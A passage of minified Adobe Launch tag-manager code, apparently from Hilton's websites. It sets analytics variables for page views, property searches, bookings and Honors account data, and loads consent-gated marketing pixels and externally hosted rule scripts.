${a[x].addOnCode}:${a[x].currency}:${a[x].price}|`;e._hilton.customWebSDK.property.propertyLevelPricesViewed=t.slice(0,-1)}getQueryParam=function(e,t,a){function n(e,t){var a=(t=(t=t.split("?").join("&")).split("#").join("&")).indexOf("&");if(e&&(-1<a||t.indexOf("=")>a))for(var n=0,o=(a=(a=t.substring(a+1)).split("&")).length;n<o;n++){var r=a[n].split("="),i=r[1];if(r[0].toLowerCase()===e.toLowerCase())return decodeURIComponent(i||!0)}return""}if("-v"===e)return{plugin:"getQueryParam",version:"4.0.1"};var o=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==o&&(o.contextData.getQueryParam="4.0"),e){t=t||"",a=(a||void 0!==o&&o.pageURL||location.href)+"",(4<t.length||-1<t.indexOf("="))&&a&&4>a.length&&(o=t,t=a,a=o),o="";for(var r=e.split(","),i=r.length,s=0;s<i;s++)"string"==typeof(e=n(r[s],a))?(e=-1<e.indexOf("#")?e.substring(0,e.indexOf("#")):e,o+=o?t+e:e):o=""===o?e:o+(t+e);return o}};try{if(_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.property.propertyExperienceTheme=_satellite.getVar("Experience Theme"),e._hilton.customWebSDK.search.totalSearchResultsPages=String(_satellite.getVar("Category_Property_results_Pagination")),e._hilton.customWebSDK.diagnostic.cookieConsentPreferences=_satellite.getVar("GDPR_Zero_Load_Value"),e._hilton.customWebSDK.diagnostic.internalBotDetection=String(_satellite.getVar("Visitor_Category_ID")),e._hilton.customWebSDK.search.unavailableRateTypes=_satellite.getVar("Property_Search_Rate_Availability"),e._hilton.customWebSDK.honors.honorsIDOnEnrollment=_satellite.getVar("New_Honors_ID"),e._hilton.customWebSDK.diagnostic.privacyExperienceCookieValue=_satellite.getVar("GDPR_Region_Value"),e._hilton.customWebSDK.diagnostic.configurationFeatures=_satellite.getVar("configurationFeatures"),e._hilton.customWebSDK.pageInfo.offerID=_satellite.getVar("OfferId"),e._hilton.customWebSDK.property.propertyCode=_satellite.getVar("ProductID"),e._hilton.customWebSDK.pageInfo.loggedinStatus=_satellite.getVar("Logged-in"),e._hilton.customWebSDK.pageInfo.websiteOrApp=_satellite.getVar("SiteName"),e._hilton.customWebSDK.search.propertySearchResultList=_satellite.getVar("Category_Property_results_List"),e._hilton.customWebSDK.marketing.aAMAudiencesID=_satellite.getVar("PropertySearchAvailable"),e._hilton.customWebSDK.diagnostic.oHWReleaseVersion=_satellite.getVar("Site Version"),e._hilton.customWebSDK.marketing.amexBannerStatus=_satellite.getVar("AmexBannerStatus"),e._hilton.customWebSDK.search.propertySearchFilters=_satellite.getVar("PropertySearchFilter"),e._hilton.customWebSDK.pageInfo.pageNameExperience=_satellite.getVar("CategoryPages_ExperienceTypes"),void 0!==_satellite.getVar("PointsBalance")&&""!==_satellite.getVar("PointsBalance")&&_satellite.getVar("PointsBalance")>=0&&(e._hilton.customWebSDK.honors.honorsPointBalance=parseInt(_satellite.getVar("PointsBalance"))),e.web.webPageDetails.name=_satellite.getVar("PageName"),e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e._hilton.customWebSDK.reservation.bookingStartDateEndDateStayLength=_satellite.getVar("OHW_dates"),e._hilton.customWebSDK.reservation.bookingID=_satellite.getVar("ReservationTransactionID"),
e._hilton.customWebSDK.search.propertySearchCriteria=_satellite.getVar("PropertySearchCriteria"),e._hilton.customWebSDK.search.propertySearchLocation=_satellite.getVar("PropertySearchLocation"),e._hilton.customWebSDK.search.propertySearchDateCriteria=_satellite.getVar("PropertySearchDateCriteria"),e._hilton.customWebSDK.search.propertySearchType=_satellite.getVar("PropertySearchType"),e._hilton.customWebSDK.honors.hiltonHonorsTierLevel=_satellite.getVar("RewardsTierLevel"),e._hilton.customWebSDK.marketing.internalCampaigns=_satellite.getVar("InternalCampaign"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.loggedinStatus=_satellite.getVar("Logged-in"),e._hilton.customWebSDK.search.searchRateCodeOptions=_satellite.getVar("SpecialRateCode"),e._hilton.customWebSDK.reservation.reservationfunneltype=_satellite.getVar("FunnelType"),e._hilton.customWebSDK.search.numberOfTotalSearchResults=_satellite.getVar("Category_Property_results"),e._hilton.customWebSDK.search.primaryBrandOtherResults=_satellite.getVar("PropertySearchBrandResults"),e._hilton.customWebSDK.property.contentbrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.search.sortOrder=_satellite.getVar("PropertySearchSortOrder"),e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=_satellite.getVar("actionDetail"),e._hilton.customWebSDK.welcome.keygnr=_satellite.getVar("GnrNumber"),e._hilton.customWebSDK.pageInfo.alertboxtext=_satellite.getVar("AlertText"),e._hilton.customWebSDK.search.countrysSearchedfor=_satellite.getVar("PropertySearchCountry"),e._hilton.customWebSDK.pageInfo.usertype=_satellite.getVar("GoUserType"),_satellite.getVar("Gclid")instanceof Array?e._hilton.customWebSDK.marketing.searchAds360ClickID=_satellite.getVar("Gclid")[0]:e._hilton.customWebSDK.marketing.searchAds360ClickID=_satellite.getVar("Gclid"),e._hilton.customWebSDK.search.propertySearchRefinements=_satellite.getVar("PropertySearchRefinements"),_satellite.getVar("EmailCommunicationID").length>0){var n=getQueryParam("customerid")??"",o=getQueryParam("hhonorsid")??"";n.includes("{")||null===n||(e._hilton.customWebSDK.marketing.emailCustomerID=n),e._hilton.customWebSDK.marketing.emailCommunicationsID=_satellite.getVar("EmailCommunicationID"),o.includes("{")||null===o||(e._hilton.customWebSDK.honors.emailHonorsID=o)}e._hilton.customWebSDK.search.searchFlyOutChanges=_satellite.getVar("PropertySearchFlyoutChange"),e._hilton.customWebSDK.pageInfo.pageTitle=_satellite.getVar("PageTitle"),e._hilton.customWebSDK.pageInfo.siteExperience=_satellite.getVar("SiteExperience"),e._hilton.customWebSDK.pageInfo.subsection=_satellite.getVar("SubSection"),e._hilton.customWebSDK.pageInfo.subsubsection=_satellite.getVar("SubSub-Section"),e._hilton.customWebSDK.pageInfo.pageSubdomainandDomain=_satellite.getVar("Page Subdomain+Domain"),e._hilton.customWebSDK.pageInfo.pageNameExperience=_satellite.getVar("CategoryPages_ExperienceTypes"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e._hilton.customWebSDK.chatActivity.chatTestGroup_Status=_satellite.getVar("Test_Control"),e._hilton.customWebSDK.pageInfo.pagenameType=_satellite.getVar("CategoryPages_PageTypes"),e._hilton.customWebSDK.pageInfo.pageNameDetail1=_satellite.getVar("CategoryPages_PageDetail1"),e._hilton.customWebSDK.pageInfo.pageNameDetail2=_satellite.getVar("CategoryPages_PageDetail2"),e._hilton.customWebSDK.pageInfo.pageNameDetail3=_satellite.getVar("CategoryPages_PageDetail3"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e.marketing.trackingCode=_satellite.getVar("ExternalCampaign"),e._hilton.customWebSDK.marketing.sEOCampaign=getQueryParam("SEO_id")??"",e._hilton.customWebSDK.welcome.dCIUpsellRoomTypeCode=digitalData?.book?.upsell?.details??"","upsell_available"==digitalData?.book?.upsell?.action&&(e._hilton.customWebSDK.welcome.dciupsellAvailable=1);try{var r,i,s,l;e.web.webPageDetails.name=_satellite.getVar("PageError").length>0?"":_satellite.getVar("PageName"),r=_satellite.getVar("ProductID"),i=_satellite.getVar("CartProductID"),s=_satellite.getVar("ReservationTransactionProductID"),(l=r||i||s||"").length>0&&(e._hilton.customWebSDK.property.propertyCode=l,e.productListItems.push({_hilton:{},SKU:l})),void 0!==digitalData.page.attributes.externalCampaignID&&(e._hilton.customWebSDK.marketing.externalCampaignClickthroughs=1)}catch(t){e._hilton.customWebSDK.diagnostic.errorTracked=1,e._hilton.customWebSDK.diagnostic.errorCode="digitalData not defined"}null!==_satellite.getVar("GetEventList")&&(e._hilton.customWebSDK.search.searchAndFilteringOptions=_satellite.getVar("PropertySearchDetails"),_satellite.getVar("GetEventList").match("searchPageView")&&(e._hilton.customWebSDK.search.numberOfPropertySearchesVisit=1,e.commerce.productListOpens.value=1)),document.location.hostname.indexOf("grandwailea")>-1&&(""!=getQueryParam("kieng")&&"true"!=getQueryParam("kieng")?e._hilton.customWebSDK.marketing.aIMediaParameters=getQueryParam("kieng")+"|":"true"==getQueryParam("kieng")?e._hilton.customWebSDK.marketing.aIMediaParameters="na|":e._hilton.customWebSDK.marketing.aIMediaParameters="empty|",""!=getQueryParam("cieng")&&"true"!=getQueryParam("cieng")?e._hilton.customWebSDK.marketing.aIMediaParameters+=getQueryParam("cieng"):"true"==getQueryParam("cieng")?e._hilton.customWebSDK.marketing.aIMediaParameters+="na":e._hilton.customWebSDK.marketing.aIMediaParameters+="empty","empty|empty"==e._hilton.customWebSDK.marketing.aIMediaParameters||"na|empty"==e._hilton.customWebSDK.marketing.aimediaparameters||"empty|na"==e._hilton.customWebSDK.marketing.aimediaparameters?e._hilton.customWebSDK.marketing.aIMediaParameters=void 0:e._hilton.customWebSDK.marketing.aIMediaParameters=e._hilton.customWebSDK.marketing.aimediaparameters.replace("empty","na")),e.marketing.trackingCode=_satellite.getVar("ExternalCampaign");try{"addOns Shown"==digitalData.event.slice(-1)[0].eventInfo.eventAction&&"Customize Your Stay"==digitalData.page.pageInfo.pageDetail1&&(a(e),e._hilton.customWebSDK.reservation.addonsShown=1)}catch(e){}try{"addOns Selected"==digitalData.event.slice(-1)[0].eventInfo.eventAction&&(a(e),e._hilton.customWebSDK.reservation.addonsSelected=1)}catch(e){}try{"AddOns Canceled"==digitalData.event.slice(-1)[0].eventInfo.eventAction&&(a(e),e._hilton.customWebSDK.reservation.addonsCanceled=1)}catch(e){}"help.hilton.com"==window.location.hostname&&(window.location.pathname.indexOf("/topic/")>-1&&(e.web.webPageDetails.name+=":topic"),window.location.pathname.indexOf("/article/")>-1&&(e.web.webPageDetails.name+=":article"))}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLca27727d8c4e46719ddd176ad9fed579",name:"z_Branch - Download HH App",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"cid=([^&]*)",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCb068e04a1498447980cf34b77022e017-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcbc3fd94573945c4a20b3a2a41cf3d84",name:"z_ApacSales (Floodlight,Yahoo) ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.location.href.includes("/apac-sale/")||window.location.href.includes("sale-apac")}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC4837d53696414905bb08d4b5fba78baa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe96203b9d41d4bd4a5079005173da3cf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2cf987f87744b0bf1f7d2d0edb4752",name:"z_MIQ",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC2d36b79a08bc4799834f04f52a5ed1e6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC860a2cb9541d443789aba1864d893c4b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcf1fdf021f15469cb777511cbdc55d36",name:"OHW - Property - Click Events [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyRoomModal"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyRestaurantsDetailsModal"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyGalleryCarousel"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyAmenitiesTab"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyVenuesTab"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyRoomsTab"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyGalleryModal"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPoliciesTabs"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyMeetingRoomDetailsModal"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyAlertModal"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyAlertModalLink"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyModal"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyCarousel"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyVideo"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),t.eVar16=digitalData?.transaction?.item[0].meetings.meetingSpaceCode,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar16"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar46",type:"alias",value:"eVar39"},{name:"eVar63",type:"value",value:"%actionDetail%"},{name:"eVar108",type:"value",value:"%OHW_grid_Position%"},{name:"eVar133",type:"value",value:"%Carousel_Image_Click_Property_Home_Page%"},{name:"eVar148",type:"value",value:"%Experience Theme%"}],props:[{name:"prop9",type:"alias",value:"eVar39"},{name:"prop38",type:"alias",value:"eVar16"},{name:"prop39",type:"value",value:"%PageCategory%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=_satellite.getVar("actionDetail"),e._hilton.customWebSDK.marketing.tilePosition=_satellite.getVar("OHW_grid_Position"),e._hilton.customWebSDK.pageInfo.galleryImagePositionNumber=_satellite.getVar("Carousel_Image_Click_Property_Home_Page"),e._hilton.customWebSDK.groups.meetingSpaceName=digitalData?.transaction?.item[0].meetings.meetingSpaceCode,e._hilton.customWebSDK.pageInfo.pageNameCategory=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.property.propertyExperienceTheme=_satellite.getVar("Experience Theme")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLd02ddcbcc83e4a2bbbb545322164299d",name:"Movable Ink - All Pages but Booking Confirmation Page Pixel",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"purchase"!=_satellite.getVar("GetEventList")}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/event/rfp",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"(function(m,o,v,a,b,l,e) {\n  if (typeof m['MovableInkTrack'] !== 'undefined') { return; }\n  m['MovableInkTrack'] = b;\n  l = o.createElement(v);\n  e = o.getElementsByTagName(v)[0];\n  l.type = 'text/javascript'; l.async = true;\n  l.src = '//' + a + '/p/js/1.js';\n  m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); };\n  e.parentNode.insertBefore(l, e);\n})(window, document, 'script', 'prvsz4pe.micpn.com', 'mitr');",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLd2fc5e83ea524a6f95ec13a42d3dd5ba",name:"z_TreasureData (Logins)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"signedIn"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackUserLoggedIn"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"signIn"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC732cf6e089c94d0cb484b5a92c947c1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC5df8c57f2df74c14ae223e3b1c1dad60-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd45ea8f0740f4cdb8e40907140cb66c2",name:"Set Variables - Page Bottom [Adobe Set Vars]",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(digitalData)return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a,n,o,r;_satellite.getVar("Global Variables"),_satellite.getVar("ExternalCampaign").length>0&&(t.campaign=_satellite.getVar("ExternalCampaign"),t.eVar41=_satellite.getVar("PromotedRatePlanCode")),_satellite.getVar("InternalCampaign").length>0&&(t.eVar23=_satellite.getVar("PromotedRatePlanCode")),/\/reservation\/book|\/book\/reservation/i.test(document.location.pathname)&&(t.eVar37=_satellite.getVar("CartSRP")),t.eVar81=_satellite.getVar("PropertySearchCountry"),_satellite.getVar("EmailCommunicationID").length>0&&(t.eVar92=_satellite.getVar("EmailCustomerID"),t.eVar93=_satellite.getVar("EmailCommunicationID"),t.eVar94=_satellite.getVar("EmailHonorsID")),t.eVar2=_satellite.getVar("ReservationTransactionBookingDatesLength"),t.eVar10="+1",t.eVar30=_satellite.getVar("SpecialRateCode"),t.eVar31=_satellite.getVar("FunnelType"),t.eVar39=_satellite.getVar("Category_Property_results"),t.eVar67=_satellite.getVar("GnrNumber"),t.eVar82=_satellite.getVar("SEO_id"),t.eVar111=_satellite.getVar("Test_Control"),t.eVar129=_satellite.getVar("Category_Property_results_Pagination"),t.eVar148=_satellite.getVar("Experience Theme"),t.eVar150=t.prop13=_satellite.getVar("DestinationURL"),t.eVar172=_satellite.getVar("Dial_Audience"),t.eVar179=_satellite.getVar("Gclid"),t.eVar180=_satellite.getVar("New_Honors_ID"),t.eVar181=_satellite.getVar("GDPR_Region_Value"),t.eVar182=_satellite.getVar("configurationFeatures"),t.eVar185=_satellite.getVar("dcoID"),t.eVar192=_satellite.getVar("OfferId"),t.eVar193=_satellite.getVar("Category_Property_results_List"),t.prop6=_satellite.getVar("PageContentTypes"),t.prop10=_satellite.getVar("Category_Property_results_List"),t.prop15=t.eVar47=_satellite.getVar("SiteExperience"),t.prop17=_satellite.getVar("SubSection"),t.prop18=_satellite.getVar("SubSub-Section"),t.prop30=_satellite.getVar("Site Version"),t.prop32=_satellite.getVar("AmexBannerStatus"),t.prop44=_satellite.getVar("PointsBalance"),t.channel=_satellite.getVar("PageCategory"),t.referrer=_satellite.getVar("ReferringURL"),t.prop21=digitalData.honors?.user?.profileStatus,_satellite.getVar("PageError").length>0?t.pageName="":t.eVar27=_satellite.getVar("PageName"),a=_satellite.getVar("ProductID"),n=_satellite.getVar("CartProductID"),o=_satellite.getVar("ReservationTransactionProductID"),(r=a||n||o||"").length>0&&(t.prop1=r),void 0!==t.products&&""!=t.products||r.length>0&&(t.products=";"+r),_satellite.getVar("roktTrackingId"),document.location.hostname.indexOf("grandwailea")>-1&&(""!=t.getQueryParam("kieng")&&"true"!=t.getQueryParam("kieng")?t.eVar194=t.getQueryParam("kieng")+"|":"true"==t.getQueryParam("kieng")?t.eVar194="na|":t.eVar194="empty|",""!=t.getQueryParam("cieng")&&"true"!=t.getQueryParam("cieng")?t.eVar194+=t.getQueryParam("cieng"):"true"==t.getQueryParam("cieng")?t.eVar194+="na":t.eVar194+="empty","empty|empty"==t.eVar194||"na|empty"==t.eVar194||"empty|na"==t.eVar194?t.eVar194=void 0:t.eVar194=t.eVar194.replace("empty","na")),"Browser:EN:Hilton:Brand:Landing:Hilton-Honors:Partners"==_satellite.getVar("PageName")&&document.location.pathname.toLowerCase().indexOf("/en/travel/articles/")>-1&&document.getElementsByName("keywords").length>0&&(t.eVar26=document.getElementsByName("keywords")[0].content),_satellite.getVar("GetEventList").indexOf("promotionSignupComplete")>-1&&(t.events=t.apl(t.events,"event85")),_satellite.getVar("GetEventList").indexOf("signupComplete")>-1&&(t.events=t.apl(t.events,"event7")),/(^hilton\.com)|(^www\.hilton\.com)/i.test(window.location.hostname)&&(t.eVar65=_satellite.getVar("ReferringDomain")),t.eVar75=_satellite.getVar("UnmatchedPropertySearches"),"Page Not Found"==_satellite.getVar("PageTitle")&&(t.pageName=t.eVar27=t.prop14=`${_satellite.getVar("Brand")}:error:${_satellite.getVar("PageTitle")}`)}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){getQueryParam=function(e,t,a){function n(e,t){var a=(t=(t=t.split("?").join("&")).split("#").join("&")).indexOf("&");if(e&&(-1<a||t.indexOf("=")>a))for(var n=0,o=(a=(a=t.substring(a+1)).split("&")).length;n<o;n++){var r=a[n].split("="),i=r[1];if(r[0].toLowerCase()===e.toLowerCase())return decodeURIComponent(i||!0)}return""}if("-v"===e)return{plugin:"getQueryParam",version:"4.0.1"};var o=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==o&&(o.contextData.getQueryParam="4.0"),e){t=t||"",a=(a||void 0!==o&&o.pageURL||location.href)+"",(4<t.length||-1<t.indexOf("="))&&a&&4>a.length&&(o=t,t=a,a=o),o="";for(var r=e.split(","),i=r.length,s=0;s<i;s++)"string"==typeof(e=n(r[s],a))?(e=-1<e.indexOf("#")?e.substring(0,e.indexOf("#")):e,o+=o?t+e:e):o=""===o?e:o+(t+e);return o}};try{if(_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,/\/reservation\/book|\/book\/reservation/i.test(document.location.pathname)&&(e._hilton.customWebSDK.reservation.sRPCode=_satellite.getVar("CartSRP")),e._hilton.customWebSDK.search.countrysSearchedfor=_satellite.getVar("PropertySearchCountry"),_satellite.getVar("EmailCommunicationID").length>0){var a=getQueryParam("customerid")??"",n=getQueryParam("hhonorsid")??"";a.includes("{")||null===a||(e._hilton.customWebSDK.marketing.emailCustomerID=a),e._hilton.customWebSDK.marketing.emailCommunicationsID=_satellite.getVar("EmailCommunicationID"),n.includes("{")||null===n||(e._hilton.customWebSDK.honors.emailHonorsID=n)}var o,r,i,s;e._hilton.customWebSDK.reservation.bookingStartDateEndDateStayLength=_satellite.getVar("ReservationTransactionBookingDatesLength"),e._hilton.customWebSDK.search.searchRateCodeOptions=_satellite.getVar("SpecialRateCode"),e._hilton.customWebSDK.reservation.reservationFunnelType=_satellite.getVar("FunnelType"),e._hilton.customWebSDK.search.numberOfTotalSearchResults=_satellite.getVar("Category_Property_results"),e._hilton.customWebSDK.welcome.keyGNR=_satellite.getVar("GnrNumber"),e._hilton.customWebSDK.marketing.sEOCampaign=getQueryParam("SEO_id")??"",e._hilton.customWebSDK.chatActivity.chatTestGroup_Status=_satellite.getVar("Test_Control"),e._hilton.customWebSDK.search.totalSearchResultsPages=String(_satellite.getVar("Category_Property_results_Pagination")),e._hilton.customWebSDK.property.propertyExperienceTheme=_satellite.getVar("Experience Theme"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e._hilton.customWebSDK.pageInfo.previousPage=_satellite.getVar("Previous Page Name (Web SDK)-v2"),_satellite.getVar("Gclid")instanceof Array?e._hilton.customWebSDK.marketing.searchAds360ClickID=_satellite.getVar("Gclid")[0]:e._hilton.customWebSDK.marketing.searchAds360ClickID=_satellite.getVar("Gclid"),e._hilton.customWebSDK.honors.honorsIDOnEnrollment=_satellite.getVar("New_Honors_ID"),e._hilton.customWebSDK.diagnostic.privacyExperienceCookieValue=_satellite.getVar("GDPR_Region_Value"),e._hilton.customWebSDK.diagnostic.configurationFeatures=_satellite.getVar("configurationFeatures"),e._hilton.customWebSDK.pageInfo.offerID=_satellite.getVar("OfferId"),e._hilton.customWebSDK.search.propertysearchresultlist=_satellite.getVar("Category_Property_results_List"),e._hilton.customWebSDK.pageInfo.siteExperience=_satellite.getVar("SiteExperience"),e._hilton.customWebSDK.pageInfo.subsection=_satellite.getVar("SubSection"),e._hilton.customWebSDK.pageInfo.subsubsection=_satellite.getVar("SubSub-Section"),e._hilton.customWebSDK.diagnostic.oHWReleaseVersion=_satellite.getVar("Site Version"),e._hilton.customWebSDK.marketing.amexBannerStatus=_satellite.getVar("AmexBannerStatus"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),void 0!==_satellite.getVar("PointsBalance")&&""!==_satellite.getVar("PointsBalance")&&_satellite.getVar("PointsBalance")>=0&&(e._hilton.customWebSDK.honors.honorsPointBalance=parseInt(_satellite.getVar("PointsBalance"))),e._hilton.customWebSDK.honors.userProfileStatus=digitalData.honors?.user?.profileStatus,e.web.webPageDetails.name=_satellite.getVar("PageError").length>0?"":_satellite.getVar("PageName"),o=_satellite.getVar("ProductID"),r=_satellite.getVar("CartProductID"),i=_satellite.getVar("ReservationTransactionProductID"),(s=o??r??i??"").length>0&&(e._hilton.customWebSDK.property.propertycode=s,e.productListItems.push({_hilton:{},SKU:s})),_satellite.getVar("roktTrackingId"),document.location.hostname.indexOf("grandwailea")>-1&&(""!=getQueryParam("kieng")&&"true"!=getQueryParam("kieng")?e._hilton.customWebSDK.marketing.aIMediaParameters=getQueryParam("kieng")+"|":"true"==getQueryParam("kieng")?e._hilton.customWebSDK.marketing.aIMediaParameters="na|":e._hilton.customWebSDK.marketing.aIMediaParameters="empty|","